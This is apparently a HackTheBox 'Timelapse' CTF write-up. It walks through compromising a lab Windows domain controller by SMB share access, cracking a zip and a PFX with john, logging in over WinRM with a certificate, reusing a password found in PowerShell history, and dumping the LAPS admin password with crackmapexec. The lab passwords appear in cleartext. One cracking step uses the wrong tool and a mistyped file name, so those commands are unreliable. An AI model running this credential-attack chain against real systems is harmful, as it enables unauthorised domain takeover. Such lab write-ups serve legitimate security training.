This HackTheBox can be found here.
Timelapse is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
We’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.11.152
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Host is up (0.028s latency).
Not shown: 65519 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2023-11-14 03:28:48Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ldapssl?
5986/tcp  open  ssl/http      Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: 2023-11-14T03:30:17+00:00; +8h00m02s from scanner time.
|_http-title: Not Found
| tls-alpn:
|_  http/1.1
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after:  2022-10-25T14:25:29
9389/tcp  open  mc-nmf        .NET Message Framing
49667/tcp open  msrpc         Microsoft Windows RPC
49673/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49674/tcp open  msrpc         Microsoft Windows RPC
49692/tcp open  msrpc         Microsoft Windows RPC
49706/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   311:
|_    Message signing enabled and required
|_clock-skew: mean: 8h00m01s, deviation: 0s, median: 8h00m01s
| smb2-time:
|   date: 2023-11-14T03:29:37
|_  start_date: N/A
A quick glance at the output tells us that we are looking at a domain controller. I’ll add timelapse.htb and dc01.timelapse.htb to my /etc/hosts file:
1
2
echo '10.10.11.152 timelapse.htb' | sudo tee -a /etc/hosts
echo '10.10.11.152 dc01.timelapse.htb' | sudo tee -a /etc/hosts
There’s not a web server running, so I’ll first look at SMB. Using smbclient, we can list the shares:
1
smbclient -L dc01.timelapse.htb

We can access the Shares share in a null session:
1
smbclient \\\\dc01.timelapse.htb\\Shares

Initial Access - User.txt
Within \Helpdesk\ there are multiple files related to LAPS. They are standard docs from Microsoft so this may be a hint for later. \Dev\ contains a file called winrm_backup.zip that we can download. When extracting, we see:

Since the zip is password protected, we can use zip2john to get the hash and try to crack it:
1
2
zip2john winrm_backup.zip > zip.hash
john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash
Within seconds, we get the plaintext back of supremelegacy:

I’ll use john when doing CTF’s where I’m confident that the cleartext is in rockyou.txt. I don’t think I’ve ever used john on an actual engagement as I always default to HashCat for all my cracking needs.
The zip contains one file named legacyy_dev_auth.pfx. PFX’s are files that contain certificates and private keys. The first thing I think of when I see this file type is ADCS and authentication since these certificates can be used to request TGT’s.
PFX files are often password protected, so we’ll need john again. This time, we can use pfx2john:
1
2
zip2john legacyy_dev_auth.pfx > pfx.hash
john --wordlist=/usr/share/wordlists/rockyou.txt pxf.hash
This takes a little bit longer, but we eventually crack the hash and get thuglegacy:

Now that we know the PFX pass, I’ll try to request a TGT (as I do when attacking ADCS). To do this, I first tried using PKINITtools by dirkjanm, but was getting a KDC_ERR_CLIEND_NOT_TRUSTED error. Thinking back to the zip name, I assumed winrm was the way to go.
As shown by running evil-winrm -h, we can use certificates to authenticate, but not when bundled in a PFX. We’ll need to extract a .key and .crt from the PFX:
1
2
3
4
5
6
7
8
9
#Steps taken from here --> https://www.ibm.com/docs/en/arl/9.7?topic=certification-extracting-certificate-keys-from-pfx-file

# Extract the private key. Use the thuglegacy password, and set your own password for the PEM (must be at least 4 chars)
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out encrypted.key
# Decrypt the private key using the password you set for the PEM
openssl rsa -in encrypted.key -out decrypted.key

# Extract the .crt using the thuglegacy password
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt

Once you have the .crt and decrypted .key, we can use evil-winrm to authenticate and grab the user.txt flag:
1
evil-winrm -S -c cert.crt -k decrypted.key -i 10.10.11.152 -u Legacyy -r timelapse.htb

Privilege Escalation

A quick whoami /All tells us that we are in a domain group called Development but there is no comments for the group in AD:

I tried to bring over winpeas, but it was blocked by AV even after a quick custom obfuscation. I decided to go through some manual steps for Windows privilege escalation. When looking at the PowerShell history, we can see credentials for a service account called svc_deploy:

1
2
3
4
5
6
7
8
9
10
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
Using crackmapexec, it was verified that this was a valid account:

We can now use evil-winrm to connect as svc_deploy:
1
evil-winrm -S -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV'


Running whoami /All again, we can see that we are in the LAPS_Readers group:

Since we should be able to read LAPS, we can use crackmapexec’s LAPS module to dump the local admin password:
1
crackmapexec ldap dc01.timelapse.htb -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -M laps

Using the new password, we can use evil-winrm to connect again:
1
evil-winrm -S -u Administrator -p '53V2F9$2i)H0zrZ#5X)S5A49' -i 10.10.11.152

When looking in the Administrator’s desktop, there was no root.txt file. We can search the entire file system for the flag:
1
Get-ChildItem -Path C:\ -Filter root.txt -Recurse -ErrorAction SilentlyContinue -Force

Now that we know the location, we can grab the flag:
1
cat "C:\Documents and Settings\TRX\Desktop\root.txt"
